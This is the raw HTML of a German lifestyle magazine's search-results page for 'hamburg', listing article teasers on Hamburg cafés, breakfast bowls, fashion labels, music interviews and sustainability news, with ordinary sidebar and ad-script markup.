                                    <a class="read-more-link" href="https://blonde.de/archiv/fashion-archiv/patches-von-vanewonderland">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-5198" class="clearfix post-5198 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-lifestyle category-living tag-bester-kaffee-hamburg tag-cafes-hamburg tag-kaffee-hamburg post-item post-even">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/archiv/lifestyle/hier-gibts-den-besten-kaffee-in-hamburg">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2016/03/6ae803cb09d7b6bc5665040f04e8efee-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2016/03/6ae803cb09d7b6bc5665040f04e8efee-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2016/03/6ae803cb09d7b6bc5665040f04e8efee-270x180.jpg 270w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/archiv/lifestyle/hier-gibts-den-besten-kaffee-in-hamburg">Hier gibt&#8217;s den besten Kaffee in Hamburg</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Wir lieben guten Kaffee und haben uns auf der Suche nach dem leckersten Espresso, Flat White &amp; Co. durch die gesamte Hansestadt getrunken. Hier kommen unsere Favoriten mit&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/archiv/lifestyle/hier-gibts-den-besten-kaffee-in-hamburg">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-3492" class="clearfix post-3492 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-living tag-acai-bowls tag-breakfast-bowls tag-chia-bowls tag-gesundes-fruehstueck-hamburg tag-lebeleicht-hamburg tag-mad-about-juice tag-oh-my-juice tag-ombak-bagus-bowls tag-paledo-hamburg post-item post-odd">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/archiv/lifestyle/acai-bowls-und-chia-pudding-gesundes-fruehstueck-in-hamburg">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2016/01/gesundes-Fruehstueck-hamburg-ombak-bagus-bowls-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2016/01/gesundes-Fruehstueck-hamburg-ombak-bagus-bowls-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2016/01/gesundes-Fruehstueck-hamburg-ombak-bagus-bowls-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2016/01/gesundes-Fruehstueck-hamburg-ombak-bagus-bowls-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/archiv/lifestyle/acai-bowls-und-chia-pudding-gesundes-fruehstueck-in-hamburg">Acai Bowls und Chia Pudding: gesundes Frühstück in Hamburg</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Acai Bowls, Chia Pudding oder Birchermüsli: bunte, mit gesunden Superfoods gefüllte &#8222;Breakfast Bowls&#8220; liegen im Trend. Wir verraten euch, wo ihr gesundes Frühstück in Hamburg&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/archiv/lifestyle/acai-bowls-und-chia-pudding-gesundes-fruehstueck-in-hamburg">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-84" class="clearfix post-84 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion-archiv category-label-to-watch tag-hamburg tag-interview tag-kathrin-musswessels tag-modelabel tag-musswessels post-item post-even">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/archiv/fashion-archiv/label-to-watch/kathrin-musswessels">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2015/10/Musswessels-AW15-16_09-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2015/10/Musswessels-AW15-16_09-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2015/10/Musswessels-AW15-16_09-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2015/10/Musswessels-AW15-16_09-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/archiv/fashion-archiv/label-to-watch/kathrin-musswessels">Kathrin Musswessels: Hamburger Minimalismus</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Deutsche Mode passiert nicht nur in Berlin. Gerade in Hamburg gibt es eine Reihe spannender junger Modedesigner, die schon seit Jahren auf dem Markt&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/archiv/fashion-archiv/label-to-watch/kathrin-musswessels">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-34016" class="clearfix post-34016 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-interview category-style tag-aboutyou tag-fashion tag-streetstyle tag-zoe-wees post-item post-odd">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/style/bold-brave-beautiful-zoe-wees-definiert-streetstyle-neu-mit-about-you">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-1024x683.jpg 1024w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-2048x1366.jpg 2048w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-768x512.jpg 768w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-1536x1025.jpg 1536w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-570x380.jpg 570w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-770x514.jpg 770w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-1170x781.jpg 1170w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-869x580.jpg 869w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/style/bold-brave-beautiful-zoe-wees-definiert-streetstyle-neu-mit-about-you">Bold, Brave, Beautiful – Zoe Wees definiert Streetstyle neu mit ABOUT YOU</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                                                    </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/style/bold-brave-beautiful-zoe-wees-definiert-streetstyle-neu-mit-about-you">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-33225" class="clearfix post-33225 post type-post status-publish format-standard has-post-thumbnail hentry category-girls-for-blonde category-storys tag-blondshell tag-if-you-asked-for-a-picture tag-indie-rock tag-interview tag-musik tag-neues-album post-item post-even">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/storys/blonde-blonder-blondshell-die-grunge-queen-ueber-ihr-neues-album-kinder-kriegen-und-tumblr-fashion">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2012/04/BLONDE-Header-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="Blondshell auf einem Teppich leigend" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2012/04/BLONDE-Header-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2012/04/BLONDE-Header-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2012/04/BLONDE-Header-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/storys/blonde-blonder-blondshell-die-grunge-queen-ueber-ihr-neues-album-kinder-kriegen-und-tumblr-fashion">Blonde, Blonder, Blondshell! Die Grunge Queen über ihr neues Album, Kinder kriegen und Tumblr Fashion</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Im Interview erzählt uns Blondshell von ihren Style-Icons, warum sich Männer in ihrem Musikvideo zu Hunden verwandeln und warum sie unbedingt mal in Europa&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/storys/blonde-blonder-blondshell-die-grunge-queen-ueber-ihr-neues-album-kinder-kriegen-und-tumblr-fashion">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-32225" class="clearfix post-32225 post type-post status-publish format-standard has-post-thumbnail hentry category-storys tag-interview tag-lamin-leroy-gibba tag-schwarze-fruechte tag-serien post-item post-odd">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/storys/warum-wir-eine-coming-of-age-serie-wie-schwarze-fruechte-dringend-brauchten">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2024/10/Schwarze-Fruechte-Lamin-Leroy-Gibba-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="Schwarze Früchte Lamin Leroy Gibba im Interview" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2024/10/Schwarze-Fruechte-Lamin-Leroy-Gibba-370x246.jpg 370w, https://blonde.de/wp-content/uploads/2024/10/Schwarze-Fruechte-Lamin-Leroy-Gibba-1024x681.jpg 1024w, https://blonde.de/wp-content/uploads/2024/10/Schwarze-Fruechte-Lamin-Leroy-Gibba-768x511.jpg 768w, https://blonde.de/wp-content/uploads/2024/10/Schwarze-Fruechte-Lamin-Leroy-Gibba-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2024/10/Schwarze-Fruechte-Lamin-Leroy-Gibba-570x379.jpg 570w, https://blonde.de/wp-content/uploads/2024/10/Schwarze-Fruechte-Lamin-Leroy-Gibba-770x512.jpg 770w, https://blonde.de/wp-content/uploads/2024/10/Schwarze-Fruechte-Lamin-Leroy-Gibba-1170x778.jpg 1170w, https://blonde.de/wp-content/uploads/2024/10/Schwarze-Fruechte-Lamin-Leroy-Gibba-872x580.jpg 872w, https://blonde.de/wp-content/uploads/2024/10/Schwarze-Fruechte-Lamin-Leroy-Gibba.jpg 1350w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/storys/warum-wir-eine-coming-of-age-serie-wie-schwarze-fruechte-dringend-brauchten">Warum wir eine Coming of Age-Serie wie „Schwarze Früchte“ dringend brauchten</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Are your ready to cringe? „Schwarze Früchte“ ist die wohl unangenehmste, aber auch beste deutsche Coming of Age-Serie seit langem. Autor und Lead-Schauspieler Lamin&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/storys/warum-wir-eine-coming-of-age-serie-wie-schwarze-fruechte-dringend-brauchten">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-30686" class="clearfix post-30686 post type-post status-publish format-standard has-post-thumbnail hentry category-storys category-style tag-designklassiker tag-interior-trends tag-interiordesign tag-leseliste tag-maximalismus post-item post-even">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/style/must-read-interior-artikel-2023-die-blonde-leseliste">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2023/11/Design-ohne-Titel-1-370x247.png" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="Interior Artikel Leseliste" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2023/11/Design-ohne-Titel-1-370x246.png 370w, https://blonde.de/wp-content/uploads/2023/11/Design-ohne-Titel-1-1024x681.png 1024w, https://blonde.de/wp-content/uploads/2023/11/Design-ohne-Titel-1-768x511.png 768w, https://blonde.de/wp-content/uploads/2023/11/Design-ohne-Titel-1-270x180.png 270w, https://blonde.de/wp-content/uploads/2023/11/Design-ohne-Titel-1-570x379.png 570w, https://blonde.de/wp-content/uploads/2023/11/Design-ohne-Titel-1-770x512.png 770w, https://blonde.de/wp-content/uploads/2023/11/Design-ohne-Titel-1-1170x778.png 1170w, https://blonde.de/wp-content/uploads/2023/11/Design-ohne-Titel-1-872x580.png 872w, https://blonde.de/wp-content/uploads/2023/11/Design-ohne-Titel-1.png 1350w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/style/must-read-interior-artikel-2023-die-blonde-leseliste">Must-Read Interior Artikel 2023: Die BLONDE-Leseliste</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Langeweile zwischen den Jahren und ihr überlegt schon, die Wohnung umzuräumen? Wir haben unsere Lieblings-Interior-Artikel für euch in einer Leseliste gesammelt, damit ihr mit&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/style/must-read-interior-artikel-2023-die-blonde-leseliste">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-30315" class="clearfix post-30315 post type-post status-publish format-standard has-post-thumbnail hentry category-storys tag-berlin-atonal tag-bff tag-blonde-favorite-fives tag-dove tag-habibi-x-fritz-kola tag-jai-paul post-item post-odd">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/storys/bff-blonde-favorite-fives-passages-atonal">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2023/08/Header-BLONDE-4-370x247.png" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2023/08/Header-BLONDE-4-370x246.png 370w, https://blonde.de/wp-content/uploads/2023/08/Header-BLONDE-4-1024x681.png 1024w, https://blonde.de/wp-content/uploads/2023/08/Header-BLONDE-4-768x511.png 768w, https://blonde.de/wp-content/uploads/2023/08/Header-BLONDE-4-270x180.png 270w, https://blonde.de/wp-content/uploads/2023/08/Header-BLONDE-4-570x379.png 570w, https://blonde.de/wp-content/uploads/2023/08/Header-BLONDE-4-770x512.png 770w, https://blonde.de/wp-content/uploads/2023/08/Header-BLONDE-4-1170x778.png 1170w, https://blonde.de/wp-content/uploads/2023/08/Header-BLONDE-4-872x580.png 872w, https://blonde.de/wp-content/uploads/2023/08/Header-BLONDE-4.png 1350w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/storys/bff-blonde-favorite-fives-passages-atonal">BFF – Unsere BLONDE Favorite Fives liegen zwischen Spätsommer-Festivals und Myspace Royalty</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Fashion, Beauty, Musik, Film und mehr sammeln wir für euch ab jetzt in unseren BLONDE Favorite Fives. Denn wer hat die besten Geheimtipps, wenn&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/storys/bff-blonde-favorite-fives-passages-atonal">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-30384" class="clearfix post-30384 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-style tag-sommer tag-sonnencreme tag-sonnenschutz post-item post-even">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/style/die-haut-im-sommer-richtig-pflegen-und-die-sonne-unbeschwert-geniessen">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2023/09/Blonde-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2023/09/Blonde-370x246.jpg 370w, https://blonde.de/wp-content/uploads/2023/09/Blonde-1024x681.jpg 1024w, https://blonde.de/wp-content/uploads/2023/09/Blonde-768x511.jpg 768w, https://blonde.de/wp-content/uploads/2023/09/Blonde-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2023/09/Blonde-570x379.jpg 570w, https://blonde.de/wp-content/uploads/2023/09/Blonde-770x512.jpg 770w, https://blonde.de/wp-content/uploads/2023/09/Blonde-1170x778.jpg 1170w, https://blonde.de/wp-content/uploads/2023/09/Blonde-872x580.jpg 872w, https://blonde.de/wp-content/uploads/2023/09/Blonde.jpg 1350w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/style/die-haut-im-sommer-richtig-pflegen-und-die-sonne-unbeschwert-geniessen">Die Haut im Sommer richtig pflegen und die Sonne unbeschwert genießen</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Der richtige Sonnenschutz ist essenziell. Nicht nur in den Sommermonaten. Wie ihr euch wann richtig schützen könnt, erfahrt ihr hier.</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/style/die-haut-im-sommer-richtig-pflegen-und-die-sonne-unbeschwert-geniessen">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-29932" class="clearfix post-29932 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-storys category-style tag-kollaboration tag-new-york tag-reise tag-run-dmx-x-burton post-item post-odd">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/storys/back-to-the-future-run-dmc-meets-burton">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2023/02/23C-BurtonRunDMC-Hype-PaidSocial-1920x1080-1-370x247.png" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2023/02/23C-BurtonRunDMC-Hype-PaidSocial-1920x1080-1-370x247.png 370w, https://blonde.de/wp-content/uploads/2023/02/23C-BurtonRunDMC-Hype-PaidSocial-1920x1080-1-270x180.png 270w, https://blonde.de/wp-content/uploads/2023/02/23C-BurtonRunDMC-Hype-PaidSocial-1920x1080-1-570x381.png 570w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/storys/back-to-the-future-run-dmc-meets-burton">Back to the Future &#8211; Run DMC meets Burton</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>In New York wurde die Collaboration zwischen Burton und Run DMC gelauncht. Ab heute ist sie in den Burton-Stores erhältlich. Blonde feierte mit den&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/storys/back-to-the-future-run-dmc-meets-burton">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                            
                    <article id="post-29860" class="clearfix post-29860 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-fashion category-style tag-armedangels tag-kushel tag-monday-haircare tag-nachhaltigkeit tag-sellpy tag-sustainability post-item post-even">
                        <div class="post-item-inner">
                    
                                                    <figure class="entry-image">
                                <div class="entry-image-inner">

                                    <a href="https://blonde.de/style/nachhaltigkeits-news-dont-panic-its-organic-recycelte-denims-handtuch-kunst">
                                        <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2023/01/Header-1-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2023/01/Header-1-370x246.jpg 370w, https://blonde.de/wp-content/uploads/2023/01/Header-1-1024x681.jpg 1024w, https://blonde.de/wp-content/uploads/2023/01/Header-1-768x511.jpg 768w, https://blonde.de/wp-content/uploads/2023/01/Header-1-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2023/01/Header-1-570x379.jpg 570w, https://blonde.de/wp-content/uploads/2023/01/Header-1-770x512.jpg 770w, https://blonde.de/wp-content/uploads/2023/01/Header-1-1170x778.jpg 1170w, https://blonde.de/wp-content/uploads/2023/01/Header-1-872x580.jpg 872w, https://blonde.de/wp-content/uploads/2023/01/Header-1.jpg 1350w" sizes="(max-width: 370px) 100vw, 370px" />                                    </a>

                                                                        
                                </div>
                            </figure>
                                                    
                            <div class="entry-details">
                                <header class="entry-header">
                                    <h2 class="entry-title">
                                        <a href="https://blonde.de/style/nachhaltigkeits-news-dont-panic-its-organic-recycelte-denims-handtuch-kunst">Don&#8217;t Panic, It&#8217;s Organic – 100% recycelte Denims, Handtuch-Kunst und Montags-Motivation</a>
                                    </h2>
                                </header>

                                <div class="entry-summary">
                                    <p>Sustainable Produkte sind mittlerweile nicht mehr die Ausnahme, sondern für viele Brands zum Standard geworden. Wir haben die vier spannendsten neuen Nachhaltigkeits-News für euch&#8230;</p>
                                </div>
                            
                                <footer class="entry-footer">
                                    <a class="read-more-link" href="https://blonde.de/style/nachhaltigkeits-news-dont-panic-its-organic-recycelte-denims-handtuch-kunst">Read More</a>
                                </footer>
                            </div>
                        
                        </div>
                    </article>
                    
                                
					</div>
                    
				                    
                
	<nav class="navigation pagination" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://blonde.de/page/2?s=hamburg">2</a>
<a class="page-numbers" href="https://blonde.de/page/3?s=hamburg">3</a>
<a class="page-numbers" href="https://blonde.de/page/4?s=hamburg">4</a>
<a class="page-numbers" href="https://blonde.de/page/5?s=hamburg">5</a>
<a class="page-numbers" href="https://blonde.de/page/6?s=hamburg">6</a>
<a class="next page-numbers" href="https://blonde.de/page/2?s=hamburg"><i class="icomoon-arrow-right"></i></a></div>
	</nav>    
			                </div><!-- .grid-8 -->
            
                
<div class="grid-4 column-2 sidebar-fixed">
    <aside class="sidebar" role="complementary">
        <div id="ti-about-site-2" class="widget widget_ti-about-site"><h3>Follow Us</h3><ul class="social social-center clearfix"><li><a href="https://www.facebook.com/BlondeMag/" aria-hidden="true" class="icomoon-facebook" ></a></li><li><a href="https://www.pinterest.de/BLONDEmag/" aria-hidden="true" class="icomoon-pinterest" ></a></li><li><a href="http://blondemag.tumblr.com/" aria-hidden="true" class="icomoon-tumblr" ></a></li><li><a href="https://www.instagram.com/blondemagazine/" aria-hidden="true" class="icomoon-instagram" ></a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h3>Instagram</h3><div class="textwidget custom-html-widget"><div id="sb_instagram" class="sbi sbi_disable_mobile sbi_fixed_height  sbi_col_3" style="width:100%; height:100%; background-color: #ffffff; " data-id="254484727" data-num="9" data-res="auto" data-cols="3" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;showbio&quot;: &quot;true&quot;,&quot;feedID&quot;: &quot;254484727&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;&quot;,&quot;mid&quot;: &quot;M2E4MWE5Zg==&quot;, &quot;disablecache&quot;: &quot;false&quot;, &quot;sbiCacheExists&quot;: &quot;true&quot;,&quot;callback&quot;: &quot;Mzk1M2E1YzljYTRjN.DUwNWE0MDIwYWFhZTY0OGM5YjA=&quot;, &quot;sbiHeaderCache&quot;: &quot;true&quot;}'><div class="sb_instagram_header" style="padding: 0px; padding-bottom: 0;"></div><div id="sbi_images"><div class="sbi_loader"></div></div><div id="sbi_load" class="sbi_hidden" style="padding-top: 5px"><a class="sbi_load_btn" href="javascript:void(0);" style="display: none; "><span class="sbi_btn_text">Mehr anzeigen...</span><span class="sbi_loader sbi_hidden"></span></a><span class="sbi_follow_btn"><a href="https://www.instagram.com/" style="" target="_blank" rel="noopener"><i class="fa fab fa-instagram"></i>Follow Us!</a></span></div></div><script type="text/javascript">var sb_instagram_js_options = {"sb_instagram_at":"", "font_method":"svg"};</script><script type='text/javascript' src='https://blonde.de/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.12.1'></script></div></div><div id="ti-about-site-3" class="widget widget_ti-about-site"><h3>Aktuelle Ausgabe</h3><div class=" social-center"><p><a href="https://blonde.de/magazin"><img src="https://blonde.de/wp-content/uploads/2024/09/BLONDE-Cover-GIF.gif"Blonde-Magazin" width="300"></a><br />
</a></p>
<p class="about-sidebar" style="text-align: justify;">Das BLONDE Magazin erscheint einmal im Jahr, gefüllt mit Reportagen, Interviews, Modestrecken und News aus den Bereichen Fashion, Culture, Beauty und Movement. Die aktuelle Ausgabe ist ab sofort im Handel erhältlich.</p>
<style>
.issue:hover {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}
</style>
<table id="magazin-menu" style="width:100%">
<tr>
<th><a target="_blank" class="issue" style="font-family: Oswald;
    font-weight: 500;font-size:14px;text-align: left; text-decoration:none;" href="https://blonde.de/storys/die-neue-blonde-50-ueber-neuanfaenge-wachstum-und-veraenderung">Aktuelle Ausgabe</a></th>
<th><a target="_blank" class="issue" style="font-family: Oswald;
    font-weight: 500;font-size:14px;text-align: left; text-decoration:none;" href="https://www.meine-zeitschrift.de/blonde-1-2024.html">Online Bestellen</a></th>
<th><a target="_blank" class="issue" style="font-family: Oswald;
    font-weight: 500;font-size:14px;text-align: left; text-decoration:none;" href="https://www.united-kiosk.de/zeitschriften/mode-diy/blonde/+-+epaper-ebinr_2108749.html">ePaper</a></th>
</tr>
</table>
</div><ul class="social social-center clearfix"></ul></div><div id="ti_code_banner-2" class="widget widget_ti_code_banner">        
        <script src="https://pulse.adspirit.de/adscript.php?pid=30&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=30&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=30&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="300" height="250" />
</a>
</noscript>            
	    </div>    </aside><!-- .sidebar -->
</div>
            </div><!-- .grids -->
                    
    	</div>
    </section>


        <footer id="footer" class="no-print anmtd" role="contentinfo">

        	
            <div class="advertisement">
                <div class="wrapper">
                    
        			<script src="https://pulse.adspirit.de/adscript.php?pid=29&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=29&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=29&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="728" height="90" />
</a>
</noscript>                </div>
                
            </div><!-- .advertisment -->

        
            


<div class="footer-sidebar ">
    <div id="supplementary" class="wrapper clearfix columns col-3">
                <div class="widget-area widget-area-1" role="complementary">
            <div id="ti_latest_posts-2" class="widget widget_ti_latest_posts"><h3>Latest Posts</h3>
            <div class="clearfix widget-posts-entries">
                
                    <div class="clearfix widget-post-item">
                        <figure class="entry-image">
                            <a href="https://blonde.de/style/fashion/the-pause">
                                                            <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2025/10/Design-ohne-Titel-9-1-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2025/10/Design-ohne-Titel-9-1-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2025/10/Design-ohne-Titel-9-1-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2025/10/Design-ohne-Titel-9-1-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                                        </a>
                        </figure>
                        
                        <div class="widget-post-details">
                             
                            <a class="widget-post-category" href="https://blonde.de/category/style/beauty">Beauty</a>

